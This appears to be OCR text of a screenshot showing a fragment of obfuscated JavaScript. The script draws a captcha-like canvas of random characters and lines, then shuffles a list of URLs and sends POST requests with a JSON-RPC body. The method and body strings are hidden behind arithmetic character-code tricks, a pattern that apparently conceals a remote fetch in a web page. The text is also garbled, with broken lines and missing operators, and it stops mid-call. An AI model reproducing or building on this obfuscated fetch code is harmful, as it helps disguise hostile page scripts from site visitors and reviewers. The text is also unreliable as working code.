
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPa
th();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),
(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:String.f
romCharCode((33+11+6),(39+5+2),